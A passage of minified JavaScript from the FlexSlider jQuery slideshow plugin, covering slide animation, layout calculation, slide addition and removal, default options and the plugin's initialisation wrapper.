b.animatingTo === b.last && l.animationLoop) { b.setProps(o, "jumpEnd") } else { if (b.currentSlide === b.last && b.animatingTo === 0 && l.animationLoop) { b.setProps(o, "jumpStart") } } } b.animating = false; b.currentSlide = b.animatingTo; l.after(b) }; b.animateSlides = function () { if (!b.animating) { b.flexAnimate(b.getTarget("next")) } }; b.pause = function () { clearInterval(b.animatedSlides); b.playing = false; if (l.pausePlay) { e.pausePlay.update("play") } if (b.syncExists) { e.sync("pause") } }; b.play = function () { b.animatedSlides = setInterval(b.animateSlides, l.slideshowSpeed); b.playing = true; if (l.pausePlay) { e.pausePlay.update("pause") } if (b.syncExists) { e.sync("play") } }; b.canAdvance = function (q, o) { var p = (k) ? b.pagingCount - 1 : b.last; return (o) ? true : (k && b.currentItem === b.count - 1 && q === 0 && b.direction === "prev") ? true : (k && b.currentItem === 0 && q === b.pagingCount - 1 && b.direction !== "next") ? false : (q === b.currentSlide && !k) ? false : (l.animationLoop) ? true : (b.atEnd && b.currentSlide === 0 && q === p && b.direction !== "next") ? false : (b.atEnd && b.currentSlide === p && q === 0 && b.direction === "next") ? false : true }; b.getTarget = function (o) { b.direction = o; if (o === "next") { return (b.currentSlide === b.last) ? 0 : b.currentSlide + 1 } else { return (b.currentSlide === 0) ? b.last : b.currentSlide - 1 } }; b.setProps = function (r, o, p) { var q = (function () { var s = (r) ? r : ((b.itemW + l.itemMargin) * b.move) * b.animatingTo, t = (function () { if (m) { return (o === "setTouch") ? r : (j && b.animatingTo === b.last) ? 0 : (j) ? b.limit - (((b.itemW + l.itemMargin) * b.move) * b.animatingTo) : (b.animatingTo === b.last) ? b.limit : s } else { switch (o) { case "setTotal": return (j) ? ((b.count - 1) - b.currentSlide + b.cloneOffset) * r : (b.currentSlide + b.cloneOffset) * r; case "setTouch": return (j) ? r : r; case "jumpEnd": return (j) ? r : b.count * r; case "jumpStart": return (j) ? b.count * r : r; default: return r } } }()); return (t * -1) + "px" }()); if (b.transitions) { q = (h) ? "translate3d(0," + q + ",0)" : "translate3d(" + q + ",0,0)"; p = (p !== undefined) ? (p / 1000) + "s" : "0s"; b.container.css("-" + b.pfx + "-transition-duration", p) } b.args[b.prop] = q; if (b.transitions || p === undefined) { b.container.css(b.args) } }; b.setup = function (p) { if (!f) { var q, o; if (p === "init") { b.viewport = a('<div class="' + g + 'viewport"></div>').css({ overflow: "hidden", position: "relative" }).appendTo(b).append(b.container); b.cloneCount = 0; b.cloneOffset = 0; if (j) { o = a.makeArray(b.slides).reverse(); b.slides = a(o); b.container.empty().append(b.slides) } } if (l.animationLoop && !m) { b.cloneCount = 2; b.cloneOffset = 1; if (p !== "init") { b.container.find(".clone").remove() } b.container.append(b.slides.first().clone().addClass("clone")).prepend(b.slides.last().clone().addClass("clone")) } b.newSlides = a(l.selector, b); q = (j) ? b.count - 1 - b.currentSlide + b.cloneOffset : b.currentSlide + b.cloneOffset; if (h && !m) { b.container.height((b.count + b.cloneCount) * 200 + "%").css("position", "absolute").width("100%"); setTimeout(function () { b.newSlides.css({ display: "block" }); b.doMath(); b.viewport.height(b.h); b.setProps(q * b.h, "init") }, (p === "init") ? 100 : 0) } else { b.container.width((b.count + b.cloneCount) * 200 + "%"); b.setProps(q * b.computedW, "init"); setTimeout(function () { b.doMath(); b.newSlides.css({ width: b.computedW, "float": "left", display: "block" }); if (l.smoothHeight) { e.smoothHeight() } }, (p === "init") ? 100 : 0) } } else { b.slides.css({ width: "100%", "float": "left", marginRight: "-100%", position: "relative" }); if (p === "init") { if (!i) { b.slides.eq(b.currentSlide).fadeIn(l.animationSpeed, l.easing) } else { b.slides.css({ opacity: 0, display: "block", webkitTransition: "opacity " + l.animationSpeed / 1000 + "s ease", zIndex: 1 }).eq(b.currentSlide).css({ opacity: 1, zIndex: 2 }) } } if (l.smoothHeight) { e.smoothHeight() } } if (!m) { b.slides.removeClass(g + "active-slide").eq(b.currentSlide).addClass(g + "active-slide") } }; b.doMath = function () { var o = b.slides.first(), r = l.itemMargin, p = l.minItems, q = l.maxItems; b.w = b.width(); b.h = o.height(); b.boxPadding = o.outerWidth() - o.width(); if (m) { b.itemT = l.itemWidth + r; b.minW = (p) ? p * b.itemT : b.w; b.maxW = (q) ? q * b.itemT : b.w; b.itemW = (b.minW > b.w) ? (b.w - (r * p)) / p : (b.maxW < b.w) ? (b.w - (r * q)) / q : (l.itemWidth > b.w) ? b.w : l.itemWidth; b.visible = Math.floor(b.w / (b.itemW + r)); b.move = (l.move > 0 && l.move < b.visible) ? l.move : b.visible; b.pagingCount = Math.ceil(((b.count - b.visible) / b.move) + 1); b.last = b.pagingCount - 1; b.limit = (b.pagingCount === 1) ? 0 : (l.itemWidth > b.w) ? ((b.itemW + (r * 2)) * b.count) - b.w - r : ((b.itemW + r) * b.count) - b.w - r } else { b.itemW = b.w; b.pagingCount = b.count; b.last = b.count - 1 } b.computedW = b.itemW - b.boxPadding }; b.update = function (p, o) { b.doMath(); if (!m) { if (p < b.currentSlide) { b.currentSlide += 1 } else { if (p <= b.currentSlide && p !== 0) { b.currentSlide -= 1 } } b.animatingTo = b.currentSlide } if (l.controlNav && !b.manualControls) { if ((o === "add" && !m) || b.pagingCount > b.controlNav.length) { e.controlNav.update("add") } else { if ((o === "remove" && !m) || b.pagingCount < b.controlNav.length) { if (m && b.currentSlide > b.last) { b.currentSlide -= 1; b.animatingTo -= 1 } e.controlNav.update("remove", b.last) } } } if (l.directionNav) { e.directionNav.update() } }; b.addSlide = function (o, q) { var p = a(o); b.count += 1; b.last = b.count - 1; if (h && j) { (q !== undefined) ? b.slides.eq(b.count - q).after(p) : b.container.prepend(p) } else { (q !== undefined) ? b.slides.eq(q).before(p) : b.container.append(p) } b.update(q, "add"); b.slides = a(l.selector + ":not(.clone)", b); b.setup(); l.added(b) }; b.removeSlide = function (o) { var p = (isNaN(o)) ? b.slides.index(a(o)) : o; b.count -= 1; b.last = b.count - 1; if (isNaN(o)) { a(o, b.slides).remove() } else { (h && j) ? b.slides.eq(b.last).remove() : b.slides.eq(o).remove() } b.doMath(); b.update(p, "remove"); b.slides = a(l.selector + ":not(.clone)", b); b.setup(); l.removed(b) }; e.init() }; a.flexslider.defaults = { namespace: "flex-", selector: ".slides > li", animation: "fade", easing: "swing", direction: "horizontal", reverse: false, animationLoop: true, smoothHeight: false, startAt: 0, slideshow: true, slideshowSpeed: 7000, animationSpeed: 600, initDelay: 0, randomize: false, pauseOnAction: true, pauseOnHover: false, useCSS: true, touch: true, video: false, controlNav: true, directionNav: true, prevText: "Previous", nextText: "Next", keyboard: true, multipleKeyboard: false, mousewheel: false, pausePlay: false, pauseText: "Pause", playText: "Play", controlsContainer: "", manualControls: "", sync: "", asNavFor: "", itemWidth: 0, itemMargin: 0, minItems: 0, maxItems: 0, move: 0, start: function () { }, before: function () { }, after: function () { }, end: function () { }, added: function () { }, removed: function () { } }; a.fn.flexslider = function (b) { if (b === undefined) { b = {} } if (typeof b === "object") { return this.each(function () { var f = a(this), d = (b.selector) ? b.selector : ".slides > li", e = f.find(d); if (e.length === 1) { e.fadeIn(400); if (b.start) { b.start(f) } } else { if (f.data("flexslider") === undefined) { new a.flexslider(this, b) } } }) } else { var c = a(this).data("flexslider"); switch (b) { case "play": c.play(); break; case "pause": c.pause(); break; case "next": c.flexAnimate(c.getTarget("next"), true); break; case "prev": case "previous": c.flexAnimate(c.getTarget("prev"), true); break; default: if (typeof b === "number") { c.flexAnimate(b, true) } } } } })(jQuery); jQuery(function () { jQuery(".flexslider").flexslider() });